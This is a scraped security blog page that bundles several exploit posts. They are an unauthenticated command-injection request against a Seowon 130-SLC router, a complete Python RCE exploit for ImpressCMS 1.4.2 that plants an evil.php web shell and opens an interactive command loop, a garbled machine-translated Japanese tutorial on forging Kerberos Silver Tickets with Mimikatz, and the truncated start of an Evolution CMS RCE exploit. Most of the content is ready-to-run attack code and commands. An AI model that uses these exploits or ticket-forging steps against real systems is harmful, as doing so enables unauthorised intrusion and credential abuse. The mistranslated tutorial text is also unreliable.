# Exploit Title: Seowon 130-SLC router - 'queriesCnt' Remote Code Execution (Unauthenticated)
# Date: 2021-09-15
# Exploit Author: Aryan Chehreghani
# Vendor Homepage: http://www.seowonintech.co.kr
# Software Link: http://www.seowonintech.co.kr/en/product/detail.asp?num=150&big_kindB05&middle_kindB05_29
# Version: All Version
# Tested on: Windows 10 Enterprise x64 , Linux
# [ About - Seowon 130-SLC router ] :
#The SLC-130 series are all-in-one LTE CPE that delights you in handling multi-purpose environments that require data and WiFi,
#Its sophisticated and stable operation helps you excel yourself at office and home,
#Improve communication with excellence and ease your life.
# [ Description ]:
#Execute commands without authentication as admin user ,
#To use it in all versions, we only enter the router ip & Port(if available) in the request
#The result of the request is visible on the browser page
# [ Sample RCE Request ] :
POST / HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:52.0) Gecko/20100101 Firefox/52.0 Cyberfox/52.9.1
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Referer: http://192.168.1.1:443/diagnostic.html?t=201701020919
Content-Length: 183
Cookie: product=cpe; cpe_buildTime=201701020919; vendor=mobinnet; connType=lte;
cpe_multiPdnEnable=1; cpe_lang=en; cpe_voip=0; cpe_cwmpc=1; cpe_snmp=1; filesharing=0;
cpe_switchEnable=0; cpe_IPv6Enable=0; cpe_foc=0; cpe_vpn=1; cpe_httpsEnable=0;
cpe_internetMTUEnable=0; cpe_opmode=lte; sessionTime=1631653385102; cpe_login=admin
Connection: keep-alive
Command=Diagnostic&traceMode=trace&reportIpOnly=0&pingPktSize=56&pingTimeout=30&pingCount=4&ipAddr=&maxTTLCnt=30&queriesCnt=;ls&reportIpOnlyCheckbox=on&btnApply=Apply&T=1631653402928
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863141618
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: ImpressCMS 1.4.2 - Remote Code Execution (RCE) (Authenticated)
# Date: 15-09-2021
# Exploit Author: Halit AKAYDIN (hLtAkydn)
# Vendor Homepage: https://www.impresscms.org/
# Software Link: https://www.impresscms.org/modules/downloads/
# Version: 1.4.2
# Category: Webapps
# Tested on: Linux/Windows
# ImpressCMS is a multilingual content management system for the web
# Contains an endpoint that allows remote access
# Autotask page misconfigured, causing security vulnerability
# Example: python3 exploit.py -u http://example.com -l admin -p Admin123
import requests
import argparse
import sys
from time import sleep
session = requests.session()
def main():
parser = argparse.ArgumentParser(description='Impresscms Version 1.4.2 - Remote Code Execution (Authenticated)')
parser.add_argument('-u', '--host', type=str, required=True)
parser.add_argument('-l', '--login', type=str, required=True)
parser.add_argument('-p', '--password', type=str, required=True)
args = parser.parse_args()
print("\nImpresscms Version 1.4.2 - Remote Code Execution (Authenticated)",
"\nExploit Author: Halit AKAYDIN (hLtAkydn)\n")
exploit(args)
def countdown(time_sec):
while time_sec:
mins, secs = divmod(time_sec, 60)
timeformat = '{:02d}'.format(secs)
print("["+timeformat+"] The task is expected to run!", end='\r')
sleep(1)
time_sec -= 1
def exploit(args):
#Check http or https
if args.host.startswith(('http://', 'https://')):
print("[?] Check Url...\n")
args.host = args.host
if args.host.endswith('/'):
args.host = args.host[:-1]
sleep(2)
else:
print("\n[?] Check Adress...\n")
args.host = "http://" + args.host
args.host = args.host
if args.host.endswith('/'):
args.host = args.host[:-1]
sleep(2)
try:
response = requests.get(args.host)
if response.status_code != 200:
print("[-] Address not reachable!")
sleep(2)
exit(1)
except requests.ConnectionError as exception:
print("[-] Address not reachable")
exit(1)
response = requests.get(args.host + "/evil.php")
if response.status_code == 200:
print("[*] Exploit file exists!\n")
sleep(2)
print("[+] Exploit Done!\n")
while True:
cmd = input("$ ")
url = args.host + "/evil.php?cmd=" + cmd
headers = {
"Upgrade-Insecure-Requests": "1",
"User-Agent": "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:77.0) Gecko/20190101 Firefox/77.0"
}
response = requests.post(url, headers=headers, timeout=5)
if response.text == "":
print(cmd + ": command not found\n")
else:
print(response.text)
else:
#Login and set cookie
url = args.host + "/user.php"
cookies = {
"ICMSSESSION": "gjj2svl7qjqorj5rs87b6thmi5"
}
headers = {
"Cache-Control": "max-age=0",
"Upgrade-Insecure-Requests": "1",
"Origin": args.host,
"Content-Type": "application/x-www-form-urlencoded",
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9",
"Referer": args.host,
"Accept-Encoding": "gzip, deflate",
"Accept-Language": "en-US,en;q=0.9",
"Connection": "close"
}
data = {
"uname": args.login,
"pass": args.password,
"xoops_redirect": "/",
"op": "login"
}
response = session.post(url, headers=headers, cookies=cookies, data=data, allow_redirects=False)
new_cookies = session.cookies.get("ICMSSESSION")
if (new_cookies is None):
print("[-] Login Failed...\n")
print("Your username or password is incorrect.")
sleep(2)
exit(1)
else:
print("[+] Success Login...\n")
sleep(2)
# Create Tasks
url = args.host + "/modules/system/admin.php?fct=autotasks&op=mod"
cookies = {
"ICMSSESSION": new_cookies
}
headers = {
"Cache-Control": "max-age=0",
"Upgrade-Insecure-Requests": "1",
"Origin": args.host,
"Content-Type": "multipart/form-data; boundary=----WebKitFormBoundaryZ2hA91yNO8FWPZmk",
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9",
"Referer": args.host + "/modules/system/admin.php?fct=autotasks&op=mod",
"Accept-Encoding": "gzip, deflate",
"Accept-Language": "en-US,en;q=0.9",
"Connection": "close"
}
data = "------WebKitFormBoundaryZ2hA91yNO8FWPZmk\r\nContent-Disposition: form-data; name=\"sat_id\"\r\n\r\n0\r\n------WebKitFormBoundaryZ2hA91yNO8FWPZmk\r\nContent-Disposition: form-data; name=\"sat_lastruntime\"\r\n\r\n0\r\n------WebKitFormBoundaryZ2hA91yNO8FWPZmk\r\nContent-Disposition: form-data; name=\"sat_name\"\r\n\r\nrce\r\n------WebKitFormBoundaryZ2hA91yNO8FWPZmk\r\nContent-Disposition: form-data; name=\"sat_code\"\r\n\r\nfile_put_contents('../evil.php', \"<?php system(\\x24_GET['cmd']); ?>\");\r\n------WebKitFormBoundaryZ2hA91yNO8FWPZmk\r\nContent-Disposition: form-data; name=\"sat_repeat\"\r\n\r\n0\r\n------WebKitFormBoundaryZ2hA91yNO8FWPZmk\r\nContent-Disposition: form-data; name=\"sat_interval\"\r\n\r\n0001\r\n------WebKitFormBoundaryZ2hA91yNO8FWPZmk\r\nContent-Disposition: form-data; name=\"sat_onfinish\"\r\n\r\n0\r\n------WebKitFormBoundaryZ2hA91yNO8FWPZmk\r\nContent-Disposition: form-data; name=\"sat_enabled\"\r\n\r\n1\r\n------WebKitFormBoundaryZ2hA91yNO8FWPZmk\r\nContent-Disposition: form-data; name=\"sat_type\"\r\n\r\n:custom\r\n------WebKitFormBoundaryZ2hA91yNO8FWPZmk\r\nContent-Disposition: form-data; name=\"sat_addon_id\"\r\n\r\n\r\n------WebKitFormBoundaryZ2hA91yNO8FWPZmk\r\nContent-Disposition: form-data; name=\"icms_page_before_form\"\r\n\r\n"+args.host+"/modules/system/admin.php?fct=autotasks\r\n------WebKitFormBoundaryZ2hA91yNO8FWPZmk\r\nContent-Disposition: form-data; name=\"op\"\r\n\r\naddautotasks\r\n------WebKitFormBoundaryZ2hA91yNO8FWPZmk\r\nContent-Disposition: form-data; name=\"modify_button\"\r\n\r\nSubmit\r\n------WebKitFormBoundaryZ2hA91yNO8FWPZmk--\r\n"
response = requests.post(url, headers=headers, cookies=cookies, data=data, allow_redirects=False)
if response.headers.get("location") == args.host + "/modules/system/admin.php?fct=autotasks":
print("[*] Task Create.\n")
sleep(2)
countdown(60)
print("\n\n[+] Exploit Done!\n")
sleep(2)
while True:
cmd = input("$ ")
url = args.host + "/evil.php?cmd=" + cmd
headers = {
"Upgrade-Insecure-Requests": "1",
"User-Agent": "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:77.0) Gecko/20190101 Firefox/77.0"
}
response = requests.post(url, headers=headers, timeout=5)
if response.text == "":
print(cmd + ": command not found\n")
else:
print(response.text)
elif response.headers.get("location") == args.host + "/user.php":
print("[!] Unauthorized user!\n\n")
print("Requires user with create task permissions.")
sleep(2)
else:
pass
if __name__ == '__main__':
main()
0x01シルバーチケット定義
シルバーチケットは、Kerberosチケット助成サービス(TGS)を偽造したチケットであり、サービスチケットとも呼ばれます。下の図に示すように、AS-REQとAS-REP(ステップ1および2)はなく、ドメインコントローラーとのTGS-REQ/TGS-REP(ステップ3および4)通信はありません。請求書は偽造されたTGSであるため、ドメインコントローラーと通信しません。

0x02シルバーノートの機能
1。シルバーノートは有効なノートグラントサービス(TGS)Kerberosノートです。これは、Kerberos検証サービスが実行する各サーバーがサービスを暗号化および署名しているためです。
2。ゴールドノートはTGTを偽造され、Kerberosサービスのために効果的に取得され、シルバーノートはTGSを偽造しています。これは、シルバーノートが特定のサーバー上の任意のサービスに限定されることを意味します。
3.ほとんどのサービスはPACを検証しません(PACチェックサムをPAC検証のためにドメインコントローラーに送信することで)。
4.攻撃者はサービスアカウントのパスワードのハッシュ値を必要とします
5。TGSは偽造されているため、TGTと通信しません。つまり、DCが検証されています。
6.任意のイベントログはターゲットサーバー上にあります。
0x03createシルバーノート
シルバーノートを作成または鍛造するには、攻撃者はターゲットサービスアカウントのパスワードハッシュ値を取得する必要があります。ターゲットサービスが使用されているアカウント(MS SQLなど)の下で実行されている場合、サービスアカウントのパスワードハッシュは、紙幣を作成するために必要です。 kerberoast(https://github.com/nidem/kerberoast)を使用した亀裂サービスアカウントのパスワードは、ターゲットサービスに関連するパスワードデータを識別するための効果的な防止です。コンピューターホスティングサービスも最も一般的なサービスであり、Windowsファイル共有を利用する「CIFS」サービスです。コンピューター自体がこのサービスをホストするため、シルバーノートの作成に必要なパスワードデータは、関連するコンピューターアカウントのパスワードハッシュ値です。コンピューターがActive Directoryに結合されると、新しいコンピューターアカウントオブジェクトが作成され、コンピューターに追加されます。パスワードと関連するハッシュハッシュは、アカウントを所有するコンピューターに保存され、NTLMパスワードハッシュはドメインのドメインコントローラーのActive Directoryデータベースに保存されます。攻撃者がコンピューターで管理権を取得したり、ローカルシステムとしてコードを実行できる場合、攻撃者はMimikatzを使用して広告コンピューターアカウントのパスワードをシステムからダンプできます(NTLMパスワードハッシュはRC4 Kerberosチケットを暗号化するために使用されます):
Mimikatz "Privilege:3360Debug" "sekurlsa:3360logonpasswords" #requires管理者の許可

0x04 Mimikatz Silver Notes注文
/ドメイン - lab.adsecurity.orgなどの完全なドメイン名
/SID - S-1-5-21-1473643419-774954089-2222329127などのドメインのSID
/ユーザー - ドメインユーザー名
/groups(オプション) - ユーザーが属するグループは
/チケット(オプション) - 後で使用するためにゴールデンチケットファイルを保存するパスと名前を提供するか、 /PTTを使用して金ノートをメモリに挿入してすぐに使用します
/PTT- /チケットの代替品として、それを使用して、使用のために偽のチケットをメモリに即座に挿入します。
/ID(オプション) - ユーザーRID、MIMIKATZデフォルト値は500(デフォルトの管理者アカウントRID)です
/startoffset(optional) - チケットが利用可能なときにオフセットを開始します(通常、このオプションを使用する場合は-10または0に設定)mimikatzデフォルト値は0です
/Endin(オプション) - チケットの有効性時間、Mimikatzデフォルト値は10年、アクティブディレクトリのデフォルトKerberosポリシーは10時間に設定されています
/RENEWMAX(オプション) - 更新の最大妥当性時間を更新する、Mimikatzデフォルト値は10年、アクティブディレクトリのデフォルトKerberosポリシーは最大7日間に設定
1。銀の請求書に必要なパラメーター
/ターゲット - ターゲットサーバーのFQDN
FQDN :(完全資格のあるドメイン名)完全資格のドメイン名:ホスト名とドメイン名の両方を備えた名前。 (シンボル "。")
/サービス - ターゲットサーバーで実行されているKerberosサービス、サービスプリンシパルネームタイプはCIF、HTTP、MSSQLなどです。
/RC4 - サービスのNTLMハッシュ(コンピューターアカウントまたはユーザーアカウント)
2。シルバービルデフォルトグループ
ドメインユーザーSID:S-1-5-21ドメイン-513
ドメイン管理SID:S-1-5-21ドメイン-512
アーキテクチャ管理者SID:S-1-5-21ドメイン-518
エンタープライズ管理者SID:S-1-5-21ドメイン-519
グループポリシー作成所有者SID:S-1-5-21ドメイン-520
3。シルバーノートを作成するミミカッツコマンド
次のMimikatzコマンドは、サーバーADSMSWIN2K8R2.lab.adsecurity.orgでCIFSサービスのシルバーノートを作成します。シルバーチケットを正常に作成するには、ADSMSWIN2K8R2.lab.adsecurity.orgの広告コンピューターアカウントパスワードのハッシュを取得するために、ADドメインダンプまたはローカルシステムでMimikatzを実行する必要があります。 NTLMパスワードハッシュは、RC4パラメーターで使用されます。サービスSPNタイプも /サービスパラメーターで識別する必要があります。ターゲットコンピューターのFQDAは、 /SIDパラメーターの /ターゲットパラメーターとドメインSIDで使用する必要があります。コマンドは次のとおりです。
Mimikatz "Kerberos:3360Golden /user:lukeskywalker /id:1106 /domain:lab.adsecurity.org /sid:S-1-5-21-1473643419-777749494089-22229127 /target:Adsmswin2k8r2.lab.adsecurity.org /rc4:d7e2b80507ea074ad59f152a1ba20458 /service:cifs /ptt "exit

0x05さまざまなサービスのシルバーノートの実際のリスト
1。シルバーノートのサービスリスト
サービスタイプ
サービスシルバーチケット
WMI
ホスト
RPCSS
Powershell
リモート
ホスト
http
winrm
ホスト
http
スケジュール
タスク
ホスト
Windows
ファイル共有(CIFS)
CIF
ldap
を含む操作
ミミカッツdcsync
ldap
Windows
リモートサーバー管理ツール
RPCSS
ldap
CIF
2。 Windows共有(CIFS)管理アクセスノート
ターゲットコンピューターのWindows共有の管理権を取得するための「CIFS」サービスのシルバーノートを作成します。
CIFSシルバーチケットを注入した後、ターゲットコンピューターの共有にアクセスできるようになりました。
c $共有、共有ファイルにファイルをコピーできます。

3。Windowsコンピューター(ホスト)管理者の権利を備えたシルバーノート
ターゲットコンピューターでカバーされているWindowsサービスの管理者の権利を取得するための銀行メモを作成します。これには、スケジュールされたタスクを変更および作成するための権限が含まれます。

ホストシルバーチケットを使用すると、新しい計画タスクを作成できます。

または、ホストシルバーチケットを活用することにより、既存の計画されたタスクを変更できます。


「HTTP」サービスと「WSMAN」サービスのシルバーチケットを作成して、ターゲットシステムをリモートするWINRMおよびOR PowerShellの管理権限を取得します。



2つのHTTP&WSMANシルバーノートを注入した後、PowerShellを使用してリモート(またはWinRM)を使用してターゲットシステムシェルをバウンスできます。まず、New-PssessionはPowerShellを使用して、リモートシステムへのセッション用のPowerShell CMDLETを作成し、EnterPSSessionがリモートシェルを開きます。

5。シルバーの請求書の証拠は、管理者の権利を備えたWindowsコンピューターのLDAPに接続されています
ターゲットシステムを取得するための「LDAP」サービスのシルバーチケットを作成します(アクティブを含む
ディレクトリ上のLDAPサービスの管理権。

LDAPシルバーチケットを使用すると、LDAPサービスにリモートにアクセスしてKRBTGTに関する情報を取得できます。

注:lsadump:dcsync
同期オブジェクトについてDCに質問を開始します(アカウントのパスワード情報を取得できます)。必要な許可には、管理者、ドメイン管理者、エンタープライズ管理者、およびドメインコントローラーのコンピューターアカウントが含まれます。読み取り専用ドメインコントローラーでは、デフォルトでユーザーパスワードデータを読み取ることができません。
6。シルバーメモの証拠は、管理者の権利を備えたWindowsコンピューターのWMIに接続されています
WMIを使用してターゲットシステムでコマンドをリモートで実行する「ホスト」サービスと「RPCSS」サービスのシルバーノートを作成します。

これらのシルバーノートを注入した後、Kerberos TGSノートが「KLIST」を実行してメモリ内のシルバーノートに注入されていることを確認できます。WMICを呼び出したり、ターゲットシステムでコマンドを実行したりするために「被験者」を介してInvoke-Wmimethodができます。

Invoke -Wmimethod win32_process -computername $ computer
-credential $ creds -name create -argumentlist "$ runcommand"

7。ドメイン制御に「CIFS」サービスリストにアクセス
まず、次の情報を取得する必要があります。
/ドメイン
/sid
/ターゲット:ターゲットサーバーのドメイン名のフルネーム、ドメインコントロールのフルネームは次のとおりです。
/サービス:ターゲットサーバーのKerberosサービス、CIFSは次のとおりです
/RC4:コンピューターアカウントのNTLMハッシュ、ドメイン制御ホストのコンピューターアカウント
/ユーザー:偽造されるユーザー名、ここでは銀をテストできます
ドメインコントロールで次のコマンドを実行して、ドメインコントロールホストのローカル管理者アカウントを取得します。

ミミカッツログ
'sekurlsa:3360logonpasswords'
図:に示すように
注記:
ここでは、コンピューターアカウント、つまりユーザー名: win-8vlrpiajb0 $のntlmハッシュを見つける必要があります。別のアカウントの場合、失敗します。つまり、サービスアカウントを共有する必要があります。
上記の情報は次のとおりです。
/domain:test.local
/SID:S-1-5-21-4155807533-921486164-2767329826
/target:win-8vvlrpiajb0.test.local
/service3360cifs
/RC4:D5304F9EA69523479560CA4EBB5A2155
/user3360Silver

Mimikatzを使用してシルバーチケットをインポートします
ミミカッツ
'kerberos:golden /domain:test.local
/SID:S-1-5-21-4155807533-921486164-2767329826
/target:win-8vvlrpiajb0.test.local /service:cifs
/RC4:D5304F9EA69523479560CA4EBB5A2155 /USER:SILVER /PTT '
図に示すように、この時点でドメインコントロールのファイル共有に正常にアクセスできます。
# Exploit Title: Evolution CMS 3.1.6 - Remote Code Execution (RCE) (Authenticated)
# Date: 15-09-2021
# Exploit Author: Halit AKAYDIN (hLtAkydn)
# Vendor Homepage: https://evo.im/
# Software Link: https://github.com/evolution-cms/evolution/releases
# Version: 3.1.6
# Category: Webapps
# Tested on: Linux/Windows
# Example: python3 exploit.py -u http://example.com -l admin -p Admin123
# python3 exploit.py -h
from bs4 import BeautifulSoup
from time import sleep
import requests
import argparse
import sys
def main():
parser = argparse.ArgumentParser(description='Evolution CMS 3.1.6 - Remote Code Execution (RCE) (Authenticated)')
parser.add_argument('-u', '--host', type=str, required=True)
parser.add_argument('-l', '--login', type=str, required=True)
parser.add_argument('-p', '--password', type=str, required=True)
args = parser.parse_args()
print("\nEvolution CMS 3.1.6 - Remote Code Execution (RCE) (Authenticated)",
"\nExploit Author: Halit AKAYDIN (hLtAkydn)\n")
sleep(2)
exploit(args)
def exploit(args):
#Check http or https
if args.host.startswith(('http://', 'https://')):
print("[?] Check Url...\n")
args.host = args.host
if args.host.endswith('/'):
args.host = args.host[:-1]
sleep(2)
else:
print("\n[?] Check Adress...\n")
args.host = "http://" + args.host
args.host = args.host
if args.host.endswith('/'):
args.host = args.host[:-1]
sleep(2)
# Check Host Status
try:
response = requests.get(args.host)
if response.status_code != 200:
print("[-] Address not reachable!")
sleep(2)
exit(1)
except requests.ConnectionError as exception:
print("[-] Address not reachable!")
sleep(2)
exit(1)
# Login and cookie set
session = requests.session()
url = args.host + "/manager/?a=0"
cookies = {
"mybb[lastvisit]": "1631537273",
"loginattempts": "1",
"mybb[lastactive]": "1631537588",
"mybbuser": "2_IFsbw9XQFguv1DM0ygBdbkeg3v0zmQPpW6it5MjHev7gz3nkNn",
"evo_session": "Kp9j1QushJrXYwhHiHS1dqntLiTnTiBQ25ZUDndq",
"KCFINDER_showname": "on",
"KCFINDER_showsize": "off",
"KCFINDER_showtime": "off",
"KCFINDER_order": "name",
"KCFINDER_orderDesc": "off",
"KCFINDER_view": "thumbs",
"KCFINDER_displaySettings": "off",
"evoq28fzr": "o0hd9im6q76pptjcsjeaa693os"
}
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:77.0) Gecko/20190101 Firefox/77.0",
"Content-Type": "application/x-www-form-urlencoded;",
"Accept": "*/*",
"Origin": args.host,
"Referer": args.host + "/manager/",
"Accept-Encoding": "gzip, deflate",
"Accept-Language": "en-US,en;q=0.9",
"Connection": "close"
}
data = {
"ajax": "1",
"username": args.login,
"password": args.password,
"rememberme": "1"
}
response = session.post(url, headers=headers, cookies=cookies, data=data, timeout=5)
new_cookie = response.cookies.get("evoq28fzr")
user_role = response.cookies.get("modx_remember_manager")
if user_role is None:
